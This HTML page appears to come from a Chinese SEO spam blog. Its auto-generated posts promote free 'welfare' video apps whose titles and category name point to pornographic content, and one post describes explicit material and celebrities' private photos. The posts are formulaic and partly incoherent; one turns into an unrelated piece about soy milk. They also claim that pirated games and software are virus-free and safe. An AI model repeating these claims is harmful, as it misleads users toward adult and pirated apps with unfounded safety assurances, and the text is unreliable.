<p>　　除了社交媒体，小草App还具有强大的日程管理功能。用户可以创建日程安排，并将其与其他人共享，以便更好地协作和组织。无论是个人还是团队的活动，小草App都可以提供实时的提醒和通知，确保用户不会错过任何重要的事情。此外，它还具有时间管理和任务分配的功能，帮助用户更好地管理他们的时间和任务，提高工作效率。</p>
<p>　　小草App还提供了健康和运动追踪功能。用户可以记录他们的运动数据，如步数、卡路里消耗和睡眠时间。这些数据可以帮助用户更好地管理他们的健康和健康目标，保持活力和动力。此外，小草App还提供了许多健身视频和教程，让用户可以随时随地进行锻炼，并学习新的健身技巧。</p>
<p>　　小草App还有很多其他功能，如音乐播放器、相机和地图导航等。用户可以在一个应用程序中完成许多不同的任务，而不需要切换不同的应用程序。这样不仅可以节省时间，还可以提高用户的工作效率。</p>
<p>　　总的来说，小草App是一款非常实用和方便的安卓应用程序。它为用户提供了各种功能和服务，从社交网络到日程管理，从健康追踪到音乐播放，满足了用户的不同需求。无论是个人用户还是商务人士，小草App都能为他们提供一站式的解决方案，让他们能够更加方便地进行各种活动和任务。</p>
  			
			</div><!-- .entry-content -->

		         
		</div>
</article><!-- #post-## -->
			
				
<article id="post-466" class="post-466 post type-post status-publish format-standard hentry category-3">
    
	   

		<div class="latest-content">
			<header class="entry-header">  
					<div class="title-meta">
						<h3 class="entry-title"><a href="http://www.dongnanqingnianhui.com/466.html" rel="bookmark">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#31119;&#21033;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a></h3>									<div class="entry-meta">
				<span class="date-structure">				
					<span class="dd"><a class="url fn n" href="http://www.dongnanqingnianhui.com/date/2024/10/01"><i class="fa fa-calendar"></i>2024年10月1日</a></span>			
				</span>  
				 <span class="author vcard"><a class="url fn n" href="http://www.dongnanqingnianhui.com/author/fhaini1943"><i class="fa fa-user"></i> admin</a></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="http://www.dongnanqingnianhui.com/466.html#respond">Leave a comment</a></span> 
				<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.dongnanqingnianhui.com/category/3" rel="category tag">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> </span>
			</div><!-- .entry-meta -->					</div>
		    </header><!-- .entry-header -->

			<div class="entry-content">   
				<p>　　小蝌蚪福利app是一款最近很火的手机应用软件，主要提供各种各样的福利资源供用户免费下载。据说这款app的资源非常丰富，内容涵盖了影视、音乐、游戏、软件等方面，可以说是一个真正的宝库。</p>
<p>　　首先，小蝌蚪福利app提供了大量热门电影和电视剧资源。用户可以通过这款app观看最新的影视作品，无需花费一分钱。而且，这些资源的画质和音质都非常好，让人感觉就像在电影院一样。同时，用户可以选择在线观看或者是下载到本地欣赏，非常方便。</p>
<p>　　其次，小蝌蚪福利app还提供了大量的音乐资源。用户可以搜索自己喜欢的歌曲或者艺人，然后在线收听或者下载到手机中。这款app支持在线播放和离线播放两种模式，用户可以根据自己的需求选择使用方式。而且，这款app的音质非常好，无论是流行音乐还是古典音乐都能给用户带来极致的听觉享受。</p>
<p>　　此外，小蝌蚪福利app还提供了大量的游戏资源。无论是热门的手游还是经典的电脑游戏，这款app都能满足用户的需求。用户可以在这款app中搜索自己喜欢的游戏，然后免费下载到手机或者电脑中进行游玩。而且，这些游戏都是原版的，没有任何广告或者病毒，非常安全可靠。</p>
<p>　　最后，小蝌蚪福利app还提供了大量的软件资源。用户可以在这款app中搜索各种常用的软件，比如聊天软件、音乐播放器、视频编辑软件等等。而且，这些软件都是最新版的，可以满足用户的各种需求。无论是工作、学习还是娱乐，这款app都能为用户提供最好的工具。</p>
<p>　　总的来说，小蝌蚪福利app是一个非常实用和方便的应用软件。它提供了丰富的福利资源，能够满足用户在影视、音乐、游戏和软件方面的需求。而且，这些资源都是免费的，用户可以随时随地进行下载和使用。如果你是一个影视音乐游戏爱好者，那么小蝌蚪福利app绝对是一个不可错过的宝藏。</p>
  			
			</div><!-- .entry-content -->

		         
		</div>
</article><!-- #post-## -->
			
				
<article id="post-464" class="post-464 post type-post status-publish format-standard hentry category-3">
    
	   

		<div class="latest-content">
			<header class="entry-header">  
					<div class="title-meta">
						<h3 class="entry-title"><a href="http://www.dongnanqingnianhui.com/464.html" rel="bookmark">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#20813;&#36153;&#65288;&#24050;&#26356;&#26032;&#41;</a></h3>									<div class="entry-meta">
				<span class="date-structure">				
					<span class="dd"><a class="url fn n" href="http://www.dongnanqingnianhui.com/date/2024/09/30"><i class="fa fa-calendar"></i>2024年9月30日</a></span>			
				</span>  
				 <span class="author vcard"><a class="url fn n" href="http://www.dongnanqingnianhui.com/author/fhaini1943"><i class="fa fa-user"></i> admin</a></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="http://www.dongnanqingnianhui.com/464.html#respond">Leave a comment</a></span> 
				<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.dongnanqingnianhui.com/category/3" rel="category tag">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> </span>
			</div><!-- .entry-meta -->					</div>
		    </header><!-- .entry-header -->

			<div class="entry-content">   
				<p>　　在如今信息时代，我们可以随时随地通过手机获取各种各样的信息。字幕网app是一款免费的手机应用程序，可以为用户提供各种字幕翻译，帮助大家更好地理解和学习外语电影、电视剧等内容。</p>
<p>　　字幕网app的使用非常简便。用户只需在应用商店中搜索并下载字幕网app，然后在手机上安装。一旦安装完成，用户可以随时打开app，浏览最新发布的电影和电视剧，以及它们的字幕翻译。</p>
<p>　　通过字幕网app，用户可以找到各种语种的字幕，如英语、法语、德语、日语等。无论你喜欢哪种语言，字幕网app都能满足你的需求。这个app的数据库非常庞大，拥有大量的影视资源，无论是热门大片还是经典老电影，你都能在字幕网app中找到。</p>
<p>　　字幕网app最大的特点就是免费。免费的使用体验吸引了众多用户的关注。相比其他字幕翻译软件，字幕网app不需要用户支付额外的费用。用户可以免费浏览和下载字幕，轻松享受高品质的翻译体验。这对于学习外语的人来说，无疑是一个非常实用的工具。</p>
<p>　　除了提供字幕翻译，字幕网app还有一些其他的功能。例如，用户可以将字幕文件导出到电脑或其他设备上，以便在没有网络连接的情况下观看电影。此外，用户还可以分享自己的翻译作品，与其他用户交流学习心得。这个社交功能为用户提供了一个互动的平台，让大家可以互相学习和帮助。</p>
<p>　　字幕网app的界面设计简洁明了，操作非常方便。用户可以根据自己的喜好设置字体、大小和颜色，以便更好地阅读字幕。此外，用户还可以选择不同的播放速度，以满足不同的学习需求。</p>
<p>　　总的来说，字幕网app是一款非常实用、免费的应用程序，为用户提供了一种便捷的方式来学习外语。无论你是想提高听力、阅读还是口语能力，字幕网app都能满足你的需求。如果你是一个电影迷或者正在学习外语，那么不妨试一试字幕网app，它将为你带来全新的学习体验。</p>
<p>　　+</p>
  			
			</div><!-- .entry-content -->

		         
		</div>
</article><!-- #post-## -->
			
				
<article id="post-462" class="post-462 post type-post status-publish format-standard hentry category-3">
    
	   

		<div class="latest-content">
			<header class="entry-header">  
					<div class="title-meta">
						<h3 class="entry-title"><a href="http://www.dongnanqingnianhui.com/462.html" rel="bookmark">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#25163;&#26426;&#97;&#112;&#112;&#31119;&#21033;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></h3>									<div class="entry-meta">
				<span class="date-structure">				
					<span class="dd"><a class="url fn n" href="http://www.dongnanqingnianhui.com/date/2024/09/29"><i class="fa fa-calendar"></i>2024年9月29日</a></span>			
				</span>  
				 <span class="author vcard"><a class="url fn n" href="http://www.dongnanqingnianhui.com/author/fhaini1943"><i class="fa fa-user"></i> admin</a></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="http://www.dongnanqingnianhui.com/462.html#respond">Leave a comment</a></span> 
				<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.dongnanqingnianhui.com/category/3" rel="category tag">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> </span>
			</div><!-- .entry-meta -->					</div>
		    </header><!-- .entry-header -->

			<div class="entry-content">   
				<p>　　丝瓜视频手机app是一款趣味娱乐类手机应用程序，它为用户提供了丰富的短视频内容。该应用程序在短时间内赢得了大量用户的喜爱和追捧。</p>
<p>　　丝瓜视频手机app以其特有的模块化设计和用户友好的操作界面而闻名。用户可以在应用程序中浏览和观看来自世界各地的各种各样的短视频。无论用户对搞笑视频、萌宠视频、美食视频还是创意视频有何偏好，都能在丝瓜视频手机app中找到自己喜欢的内容。</p>
<p>　　丝瓜视频手机app的最大特点之一是其丰富的福利内容。用户可以在应用程序中发现大量的福利视频，这些视频通常具有较高的色情元素和吸引力。这些福利视频吸引了许多用户下载丝瓜视频手机app并使用它来欣赏这些独特的内容。</p>
<p>　　丝瓜视频手机app的福利内容主要包括一些人气艺人和明星的私人照片、影视剧中的激情场面以及用户自己上传的自拍视频等。这些福利内容在一定程度上迎合了一部分用户对于色情和激情的兴趣。然而，需要提醒的是，这些福利内容存在一定的法律风险和道德争议，并且丝瓜视频手机app并不推荐用户未满18岁使用。</p>
<p>　　然而，丝瓜视频手机app并不只局限于福利内容。除了福利视频，丝瓜视频手机app还提供了其他多样化的内容供用户选择。用户可以在应用程序中浏览搞笑的小品、精彩的体育赛事、动人的音乐视频等等。无论用户是想放松心情、寻找娱乐，还是想追随时下的潮流，都能在丝瓜视频手机app中找到合适的内容。</p>
<p>　　值得一提的是，丝瓜视频手机app在提供丰富内容的同时，也非常注重用户体验。它提供了智能推荐功能，根据用户的浏览历史和兴趣偏好推荐相关的视频，使用户能够更加便捷地找到自己感兴趣的内容。此外，丝瓜视频手机app还支持用户评论、点赞和分享视频，让用户能够与他人互动，分享自己的观点和看法。</p>
<p>　　然而，尽管丝瓜视频手机app提供了丰富多样的内容和良好的用户体验，但也存在一些问题和争议。首先，一部分用户认为该应用程序中的福利内容过于低俗和不堪，迎合了一部分用户的不良嗜好。其次，该应用程序在传播色情内容的同时，难免会引发一些社会问题，如未成年人滥用和违背道德规范等。</p>
<p>　　总之，丝瓜视频手机app作为一款短视频应用程序，以其丰富多样的内容和用户友好的操作界面获得了众多用户的喜爱。然而，用户在使用丝瓜视频手机app时应注意适度，理性欣赏其中的福利内容，并在合法、合规的前提下使用该应用程序。</p>
  			
			</div><!-- .entry-content -->

		         
		</div>
</article><!-- #post-## -->
			
				
<article id="post-459" class="post-459 post type-post status-publish format-standard hentry category-3">
    
	   

		<div class="latest-content">
			<header class="entry-header">  
					<div class="title-meta">
						<h3 class="entry-title"><a href="http://www.dongnanqingnianhui.com/459.html" rel="bookmark">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#30334;&#24230;&#20113;&#36164;&#28304;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></h3>									<div class="entry-meta">
				<span class="date-structure">				
					<span class="dd"><a class="url fn n" href="http://www.dongnanqingnianhui.com/date/2024/09/28"><i class="fa fa-calendar"></i>2024年9月28日</a></span>			
				</span>  
				 <span class="author vcard"><a class="url fn n" href="http://www.dongnanqingnianhui.com/author/fhaini1943"><i class="fa fa-user"></i> admin</a></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="http://www.dongnanqingnianhui.com/459.html#respond">Leave a comment</a></span> 
				<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.dongnanqingnianhui.com/category/3" rel="category tag">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> </span>
			</div><!-- .entry-meta -->					</div>
		    </header><!-- .entry-header -->

			<div class="entry-content">   
				<p>　　豆奶是一种由豆类制成的植物性食品，被誉为“植物界的牛奶”。豆奶不仅口感丰富，而且营养丰富，含有丰富的蛋白质和钙质，且不含乳糖和胆固醇，非常适合素食者和对乳制品过敏的人群。因此，豆奶一直以来在国内外都受到广大消费者的喜爱和追捧。</p>
<p>　　近年来，在互联网和移动互联网的发展下，短视频平台逐渐兴起。短视频平台以其简便的操作和生动有趣的内容吸引了大量用户，成为了人们日常娱乐和获取信息的重要渠道。在这个背景下，豆奶短视频也开始受到广大用户的关注。</p>
<p>　　豆奶短视频以通过短视频形式展示豆奶的制作过程、品牌推广、消费者评测等内容为主。它以精美的画面、生动的配乐和简洁明了的文字介绍为特点，吸引用户浏览和分享。通过观看豆奶短视频，用户不仅能够了解豆奶的制作过程和豆奶品牌的特点，还能够获取到其他用户对豆奶的评价和使用心得，从而更好地选择适合自己口味的品牌和产品。</p>
<p>　　为了方便用户浏览和下载豆奶短视频，许多豆奶短视频制作和分享平台都提供了豆奶短视频的百度云资源下载。用户只需在平台上搜索相关的豆奶短视频，选择自己喜欢的视频，点击下载即可将视频保存到自己的百度云盘中。通过百度云盘，用户可以随时随地观看已下载的豆奶短视频，不仅方便了用户的观看，还可以将视频分享给朋友和亲戚，让更多人了解和喜爱豆奶。</p>
<p>　　使用百度云盘下载豆奶短视频非常简单。首先，用户需要在手机或电脑上安装百度云盘应用并登录自己的百度账号。接着，用户在豆奶短视频平台搜索并选择自己喜欢的视频，点击下载按钮。平台会自动将视频保存到用户的百度云盘中，用户可以在百度云盘中找到下载好的视频进行观看。用户也可以通过百度云盘设置分享链接，将视频分享给朋友和亲戚。</p>
<p>　　豆奶短视频的百度云资源下载为用户提供了更为便捷和多样的观看方式。而且，百度云盘作为一个云存储服务，还可以保存其他个人和工作文件，为用户提供了一个方便、安全和高效的存储平台。通过使用百度云盘下载和保存豆奶短视频，用户可以随时随地回顾和分享自己喜爱的豆奶短视频，让豆奶的美味和魅力得以广泛传播。</p>
<p>　　综上所述，豆奶短视频作为一种新型的推广方式，以其独特的视觉呈现方式和生动有趣的内容受到了广大用户的喜爱。通过百度云资源下载，用户可以方便地获取和保存豆奶短视频，随时随地观看和分享。相信随着短视频平台的不断发展和百度云盘的不断完善，豆奶短视频的下载和分享会成为更多用户选择的方式，并进一步推动豆奶这一健康食品的普及和发展。</p>
  			
			</div><!-- .entry-content -->

		         
		</div>
</article><!-- #post-## -->
			
			
	<nav class="navigation pagination" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.dongnanqingnianhui.com/home/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.dongnanqingnianhui.com/home/page/23">23</a>
<a class="next page-numbers" href="http://www.dongnanqingnianhui.com/home/page/2">下一页</a></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

					
<div id="secondary" class="widget-area five columns" role="complementary">
	<div class="left-sidebar">
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h5 class="widget-title">近期发布</h5>		<ul>
											<li>
					<a href="http://www.dongnanqingnianhui.com/478.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#50;&#48;&#49;&#57;&#26368;&#26032;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/476.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#33609;&#33683;&#19997;&#29916;&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/474.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#24247;&#20808;&#29983;&#22823;&#39321;&#34121;&#53;&#53;&#52;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/472.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#57;&#57;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/470.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#39321;&#34121;&#20234;&#20154;&#35270;&#39057;&#25163;&#26426;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/468.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#97;&#110;&#100;&#114;&#111;&#105;&#100;&#32;&#50;&#46;&#50;&#46;&#52;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/466.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#31119;&#21033;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/464.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#20813;&#36153;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/462.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#25163;&#26426;&#97;&#112;&#112;&#31119;&#21033;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/459.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#30334;&#24230;&#20113;&#36164;&#28304;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/457.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#119;&#119;&#119;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/455.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#26368;&#26032;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/453.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/451.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#29256;&#22312;&#32447;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/449.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/447.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#26368;&#26032;&#22320;&#22336;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/445.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/443.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#20813;&#36153;&#19997;&#29916;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/441.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#30475;&#27745;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/438.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#32;&#105;&#111;&#115;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/436.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/434.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#21521;&#26085;&#33909;&#97;&#112;&#112;&#21512;&#38598;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/432.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#25104;&#20154;&#19997;&#29916;&#97;&#112;&#112;&#27745;&#27745;&#30772;&#35299;&#29256;&#22823;&#20840;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/430.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#31867;&#20284;&#35910;&#22902;&#30701;&#35270;&#39057;&#40644;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/428.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#25104;&#29256;&#20154;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</aside>
	</div>
</div><!-- #secondary -->

				
		</div> <!-- .container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
			<div class="container">
				<div class="copyright sixteen columns">     
				<p> Powered by <a href="http://wordpress.org/" target="_blank"> WordPress.</a> Theme: Nuptial by <a href="https://www.webulousthemes.com/" target="_blank" rel="designer">Webulous Themes</a></p>				</div>

			</div>
		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/js/jquery.flexslider-min.js?ver=2.4.0'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/js/custom.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>
